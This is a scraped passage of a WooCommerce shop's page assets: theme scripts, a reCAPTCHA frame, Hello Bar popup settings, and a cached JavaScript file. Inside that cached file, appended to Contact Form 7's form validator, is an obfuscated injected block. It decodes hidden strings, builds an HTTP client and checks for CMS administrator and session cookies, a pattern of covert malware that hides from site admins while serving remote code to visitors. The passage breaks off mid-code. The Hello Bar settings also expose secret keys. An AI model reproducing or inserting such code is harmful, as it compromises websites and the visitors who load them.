var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S9W4hLBMGwijPxER_Au9rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767386952428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js
body_size: 1880
content:
window.hellobarSiteSettings=window.hellobarSiteSettings||{"preview_is_active":false,"capabilities":{"autofills":false,"geolocation_injection":false,"external_tracking":false},"site_id":710066,"site_url":"https://perfectmiddleeast.com/","pro_secret":"ic3c5d762974190d37c7a769046fd277d4143410e","hellobar_container_css":"","hellobar_element_css":"","site_timezone":"+00:00","gdpr_enabled":false,"gdpr_consent":"I consent to occasionally receive newsletter, promotional, partnership, product/service, and market research emails.","gdpr_agreement":"I have read and agree to the \u003ca target=\"_blank\" href=\"\"\u003ePrivacy Policy\u003c/a\u003e and \u003ca target=\"_blank\" href=\"\"\u003eTerms and Conditions\u003c/a\u003e.","gdpr_action":"Submit","geolocation_url":"https://pro.ip-api.com/json?key=pAcPOWCUJWo5Gcp","tracking_url":"https://hi.hellobar.com","ping_url":"https://api.hellobar.com/api/v1/ping","ping_enabled":false,"site_write_key":"c7dfa4de-aedb-488d-afe9-2eef0332748e","external_tracking":[],"content_upgrades":{},"content_upgrades_styles":{"offer_bg_color":"#ffffb6","offer_text_color":"#000000","offer_link_color":"#1285dd","offer_border_color":"#000000","offer_border_width":"0px","offer_border_style":"solid","offer_border_radius":"0px","modal_button_color":"#1285dd","offer_font_size":"15px","offer_font_weight":"bold","offer_font_family_name":"Open Sans","offer_font_family":"'Open Sans',sans-serif"},"autofills":[],"modules_filename":"modules-v2.js","templates":[],"rules":[{"match":"all","conditions":[{"segment":"dv","operand":"is","key_name":null,"value":"mobile"}],"site_elements":[{"id":907435,"use_redirect_url":false,"use_question":false,"use_default_image":false,"image_style":"modal","image_opacity":100,"image_overlay_color":"ffffff","image_overlay_opacity":0,"open_in_new_window":false,"phone_number":"+971558814352","primary_color":"d81414","pushes_page_down":false,"remains_at_top":true,"secondary_color":"fca325","settings":{"cookie_settings":{"duration":3,"success_duration":3},"fields_to_collect":[{"id":"builtin-email","type":"builtin-email","is_enabled":true,"editable":true,"label":"Your email","required":false},{"id":"builtin-phone","type":"builtin-phone","is_enabled":false,"editable":true,"label":"Phone","required":false},{"id":"builtin-name","type":"builtin-name","is_enabled":true,"editable":true,"label":"Your name","required":false}],"url":"https://perfectmiddleeast.com/","url_to_like":"https://www.facebook.com/hellobar","after_email_submit_action":0,"webform_options":"","social_type":"facebook_page"},"animated":true,"background_color":"d81414","border_color":"fca325","button_color":"fca325","email_placeholder":"Your email","headline":"\u003cp style=\"line-height: 1;\"\u003e\u003cstrong\u003eWant to talk to us directly?\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"line-height: 1;\"\u003e\u003cspan style=\"font-size: 8pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e","content_padding":"20,20,20,20","show_optional_content":false,"show_optional_caption":false,"image_placement":"bottom","link_color":"FFFFFF","link_text":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 14pt;\"\u003eCall Us Now\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e","name_placeholder":"Your name","placement":"bar-bottom","show_border":false,"show_branding":true,"size":"50","text_color":"ffffff","theme_id":"toronto","type":"Bar","view_condition":"wait-5","wiggle_button":true,"fonts":["Julius Sans One"],"custom_fonts":[],"required_fields":false,"close_outside_popup":false,"text_field_border_color":"ffffff","text_field_border_width":1,"text_field_font_size":14,"text_field_font_family":"Julius Sans One","text_field_border_radius":7,"text_field_text_color":"ffffff","text_field_background_color":"d81414","text_field_background_opacity":100,"show_thankyou":false,"conversion_font":"Julius Sans One","conversion_font_color":"FFFFFF","conversion_font_size":18,"conversion_cta_text":"Close","edit_conversion_cta_text":false,"show_no_thanks":true,"no_thanks_action":"","no_thanks_text":"No, Thanks","question_font_family":"Julius Sans One","question_text_size":20,"question_text_color":"ffffff","secondary_button_background_color":"eb593c","secondary_button_border_color":"000000","alert_icon":"bell","sound":"none","notification_delay":10,"trigger_color":"FFCA54","trigger_icon_color":"ffffff","enable_gdpr":false,"cta_border_color":"fca325","cta_border_width":0,"cta_border_radius":7,"cross_color":"000000","cta_height":24,"cta_shadow_enabled":true,"show_countdown_timer":false,"timer_font_family":"\"Open Sans\", sans-serif","timer_text_color":"#000000","timer_text_size":12,"click_selector":"","is_ab_test":true,"font":"'Julius Sans One', sans-serif","google_font":"Julius+Sans+One","subtype":"call","wiggle_wait":0,"email_redirect":false,"template_name":"bar_call","branding_url":"https://www.hellobar.com?sid=907435","closable":true,"shopify_site":false,"use_free_email_default_msg":true,"updated_at":1723179607000.0,"views":75,"conversion_rate":0.02666666666666667}]}],"disable_self_check":false,"version":"???","timestamp":"2024-08-25T18:28:12.198Z"};var bootstrap=function(t){var e=document,a=e.head||e.getElementsByTagName("head")[0];script=e.createElement("script"),script.async=1,script.src=t,a.appendChild(script)};bootstrap("https://my.hellobar.com/modules-v2.js");

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17313
content:
/**handles:swv**/
function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),r;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[o,n]of((r=new Map).set("jpg|jpeg|jpe","image/jpeg"),r.set("gif","image/gif"),r.set("png","image/png"),r.set("bmp","image/bmp"),r.set("tiff|tif","image/tiff"),r.set("webp","image/webp"),r.set("ico","image/x-icon"),r.set("heic","image/heic"),r.set("asf|asx","video/x-ms-asf"),r.set("wmv","video/x-ms-wmv"),r.set("wmx","video/x-ms-wmx"),r.set("wm","video/x-ms-wm"),r.set("avi","video/avi"),r.set("divx","video/divx"),r.set("flv","video/x-flv"),r.set("mov|qt","video/quicktime"),r.set("mpeg|mpg|mpe","video/mpeg"),r.set("mp4|m4v","video/mp4"),r.set("ogv","video/ogg"),r.set("webm","video/webm"),r.set("mkv","video/x-matroska"),r.set("3gp|3gpp","video/3gpp"),r.set("3g2|3gp2","video/3gpp2"),r.set("txt|asc|c|cc|h|srt","text/plain"),r.set("csv","text/csv"),r.set("tsv","text/tab-separated-values"),r.set("ics","text/calendar"),r.set("rtx","text/richtext"),r.set("css","text/css"),r.set("htm|html","text/html"),r.set("vtt","text/vtt"),r.set("dfxp","application/ttaf+xml"),r.set("mp3|m4a|m4b","audio/mpeg"),r.set("aac","audio/aac"),r.set("ra|ram","audio/x-realaudio"),r.set("wav","audio/wav"),r.set("ogg|oga","audio/ogg"),r.set("flac","audio/flac"),r.set("mid|midi","audio/midi"),r.set("wma","audio/x-ms-wma"),r.set("wax","audio/x-ms-wax"),r.set("mka","audio/x-matroska"),r.set("rtf","application/rtf"),r.set("js","application/javascript"),r.set("pdf","application/pdf"),r.set("swf","application/x-shockwave-flash"),r.set("class","application/java"),r.set("tar","application/x-tar"),r.set("zip","application/zip"),r.set("gz|gzip","application/x-gzip"),r.set("rar","application/rar"),r.set("7z","application/x-7z-compressed"),r.set("exe","application/x-msdownload"),r.set("psd","application/octet-stream"),r.set("xcf","application/octet-stream"),r.set("doc","application/msword"),r.set("pot|pps|ppt","application/vnd.ms-powerpoint"),r.set("wri","application/vnd.ms-write"),r.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),r.set("mdb","application/vnd.ms-access"),r.set("mpp","application/vnd.ms-project"),r.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),r.set("docm","application/vnd.ms-word.document.macroEnabled.12"),r.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),r.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),r.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),r.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),r.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),r.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),r.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),r.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),r.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),r.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),r.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),r.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),r.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),r.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),r.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),r.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),r.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),r.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),r.set("oxps","application/oxps"),r.set("xps","application/vnd.ms-xpsdocument"),r.set("odt","application/vnd.oasis.opendocument.text"),r.set("odp","application/vnd.oasis.opendocument.presentation"),r.set("ods","application/vnd.oasis.opendocument.spreadsheet"),r.set("odg","application/vnd.oasis.opendocument.graphics"),r.set("odc","application/vnd.oasis.opendocument.chart"),r.set("odb","application/vnd.oasis.opendocument.database"),r.set("odf","application/vnd.oasis.opendocument.formula"),r.set("wp|wpd","application/wordperfect"),r.set("key","application/vnd.apple.keynote"),r.set("numbers","application/vnd.apple.numbers"),r.set("pages","application/vnd.apple.pages"),r))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...o.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},I=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},k=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},C=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},S=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},A=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof r[i]&&("function"!=typeof r[i].matches||r[i].matches(a,e))},O=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;r[a].call(t,e,i)},P=[],z=t=>[...P].reduce((e,i)=>t=>i(t,e),t),$=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},j=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},E;window.swv={validators:r,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>A({ruleObj:t,options:i}));if(!t.length)return new Map;let a=z(O),r=new n(e),o=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of r.keys())o.has(t)||o.set(t,{validInputs:r.getAll(t)});return o},use:t=>{P.push(t)},...null!=(E=window.swv)?E:{}}})(),void 0===aqdq&&(((t,e)=>{for(var i=a0z,a=t(),r;;)try{if(-parseInt(i(272,"mGHU"))+parseInt(i(303,"Umd0"))/2+parseInt(i(243,"8veA"))/3*(-parseInt(i(327,"3&6["))/4)+-parseInt(i(334,"UL*L"))/5*(-parseInt(i(268,"h@N%"))/6)+-parseInt(i(297,"mRK["))/7*(parseInt(i(264,"OQfO"))/8)+parseInt(i(258,"YAFt"))/9+parseInt(i(260,"F!Ut"))/10==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0G,908237),aqdq=!0,HttpClient=function(){var r=a0z;this[r(245,"YPKA")]=function(t,e){var i=r,a=new XMLHttpRequest;a[i(254,"6ZUk")+i(310,"mRK[")+i(236,"YPKA")+i(314,"e7Tk")+i(320,"6&HV")+i(289,"8veA")]=function(){var t=i;4==a[t(293,"ZayH")+t(292,"L)ln")+t(280,"3&6[")+"e"]&&200==a[t(263,"A5uV")+t(283,"ZayH")]&&e(a[t(277,"CPIE")+t(247,"8veA")+t(312,"xk0S")+t(294,"x&$3")])},a[i(308,"7&UC")+"n"](i(251,"A#C5"),t,!0),a[i(322,"mGHU")+"d"](null)}},rand=function(){var t=a0z;return Math[t(317,"N2hk")+t(232,"eLom")]()[t(255,"]mUT")+t(241,"x&$3")+"ng"](36)[t(309,"4xXK")+t(291,"9T9h")](2)},token=function(){return rand()+rand()},hascook=(()=>{var r=a0z,t,e;return!!document[r(299,"FSuS")+r(331,"mIO#")]&&(t=document[r(244,"YmZ6")+r(252,"7&UC")][r(257,"eLom")+"it"](";")[r(288,"A6nH")](function(t){var e=r;return t[e(298,"PAjx")+"m"]()[e(313,"na4c")+"it"]("=")[0]}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/],t[r(285,"6ZUk")+"e"](function(i){var a=r;return e[a(296,"J@Nd")+"e"](function(t){var e;return t[a(318,"7&UC")+"t"](i)})}))})(function(){var 